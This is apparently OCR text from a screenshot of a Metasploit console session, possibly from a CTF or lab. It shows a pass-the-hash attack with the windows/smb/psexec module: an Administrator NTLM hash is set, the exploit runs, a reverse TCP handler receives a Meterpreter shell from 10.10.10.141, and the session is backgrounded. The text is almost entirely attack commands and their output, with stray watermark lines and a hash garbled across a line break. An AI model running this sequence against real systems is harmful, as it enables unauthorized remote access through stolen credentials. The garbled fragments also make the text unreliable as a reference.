 msf5 exploit(windows/smb/psexec) > set smbuse Administrator
smbuse => Administrator
MRWU.RED
msf5 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf5 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913
5b50b
smbpass => aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.10.140:4443
[*] 10.10.10.141:445 - Connecting to the server...
[*] 10.10.10.141:445 - Authenticating to 10.10.10.141:445 as user 'Administrator'...
[*] 10.10.10.141:445 - Selecting PowerShell target
[*] 10.10.10.141:445 - Executing the payload...
[+] 10.10.10.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 10.10.10.141
[*] Meterpreter session 8 opened (10.10.10.140:4443 -> 10.10.10.141:51896) at 2019-02-19 21:38:31 -05
微信号: hackctf
meterpreter > background
[*] Backgrounding session 8...